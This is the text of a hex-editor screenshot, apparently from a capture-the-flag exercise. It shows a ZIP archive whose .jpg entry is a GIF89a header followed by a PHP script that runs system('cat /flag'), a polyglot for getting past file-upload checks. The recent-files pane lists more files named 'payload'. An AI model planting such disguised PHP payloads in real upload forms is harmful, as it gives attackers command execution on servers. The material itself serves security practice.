 010 Editor - C:\Users\bilala\Desktop\123456789123456.zip
File Edit Search View Format Scripts Templates Tools Window Help
Startup 123456789123456.zip
Edit As: Hex Run Script Run Template: ZIP.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 0A 00 00 00 00 00 5B 85 F2 52 89 B3 PK........[…òR‰³
0010h: 54 12 3D 00 00 00 3D 00 00 00 13 00 00 00 31 32 T.=...=.......12
0020h: 33 34 35 36 37 38 39 31 32 33 34 35 36 2E 6A 70 3456789123456.jp
0030h: 67 47 49 46 38 39 61 0D 0A 3C 73 63 72 69 70 74 gGIF89a..<script
0040h: 20 6C 61 6E 67 75 61 67 65 3D 22 70 68 70 22 3E language="php">
0050h: 73 79 73 74 65 6D 28 27 63 61 74 20 2F 66 6C 61 system('cat /fla
0060h: 67 27 29 3B 3C 2F 73 63 72 69 70 74 3E 20 50 4B g');</script> PK
0070h: 01 02 3F 00 0A 00 00 00 00 00 5B 85 F2 52 89 B3 ..?.......[…òR‰³
0080h: 54 12 3D 00 00 00 3D 00 00 00 13 00 24 00 00 00 T.=...=.....$...
0090h: 00 00 00 00 20 00 00 00 00 00 00 00 31 32 33 34 .... .......1234
00A0h: 35 36 37 38 39 31 32 33 34 35 36 2E 6A 70 67 0A 56789123456.jpg.
00B0h: 00 20 00 00 00 00 00 01 00 18 00 1A 0A 33 E5 B0 . ...........3å°
00C0h: 7B D7 01 8A D2 DC 2E 92 7F D7 01 C3 39 93 5E 3E {×.ŠÒÜ.’.×.Ã9“^>
00D0h: 52 D7 01 50 4B 05 06 00 00 00 00 01 00 01 00 65 R×.PK..........e
00E0h: 00 00 00 6E 00 00 00 00 00 ...n.....
Template Results - ZIP.bt
Name Value Start Size Color Comment
struct ZIPDIRENTRY di··· 123456789123··· 6Eh 65h Fg: Bg:
char deSignature[4] PK 6Eh 4h Fg: Bg:
ushort deVersionMad··· 63 72h 2h Fg: Bg:
ushort deVersionToE··· 10 74h 2h Fg: Bg:
ushort deFlags 0 76h 2h Fg: Bg:
enum COMPTYPE deCom··· COMP_STORED ··· 78h 2h Fg: Bg:
DOSTIME deFileTime 16:42:54 7Ah 2h Fg: Bg:
DOSDATE deFileDate 07/18/2021 7Ch 2h Fg: Bg:
uint deCrc 1254B389h 7Eh 4h Fg: Bg:
uint deCompressedSize 61 82h 4h Fg: Bg:
uint deUncompressed··· 61 86h 4h Fg: Bg:
ushort deFileNameLe··· 19 8Ah 2h Fg: Bg:
ushort deExtraField··· 36 8Ch 2h Fg: Bg:
ushort deFileCommen··· 0 8Eh 2h Fg: Bg:
ushort deDiskNumber··· 0 90h Fg: Bg:
ushort deInternalAt··· 0 92h 2h Fg: Bg:
uint deExternalAttr··· 32 4h Fg: Bg:
uint deHeaderOffset 0 98h 4h Fg: Bg:
char deFileName[19] 123456789123··· 9Ch 13h Fg: Bg:
Find Results
Address Value
Output Find Results Find in Files Compare Histogram Checksum Process
Selected: 19 [13h] bytes (Range: 156 [9Ch] to 174 [AEh])
Start: 156 [9Ch] Sel: 19 [13h] Size: 233 ANSI LIT W OVR
Workspace
Open Files
123456...56.zip C:\Us...ktop\
ZIP.bt:1 C:\Us...tory\
ZIP.bt:2 C:\Us...tory\
ZIP.v2... Only) C:\Us...epos\
Favorite Files
Recent Files
payloa...79.jpg F:\jia...yload\
5134.jpg C:\Us...ktop\
payloa...74.jpg F:\jia...yload\
4674.jpg F:\jia...yload\
123.jpg F:\jia...yload\
payload_1.jpg F:\jia...yload\
12345...6.jpg C:\Us...ktop\
Workspace Explorer
Inspector
Type Value
Signed Byte 49
Unsigned B... 49
Signed Short 12849
Unsigned S... 12849
Signed Int 875770417
Unsigned Int 875770417
Signed Int64 405076599197998...
Unsigned I... 405076599197998...
Float 1.668893e-07
Functions
Interface
I/O
Math
String
Tools
All
Select function and press F1 for
help.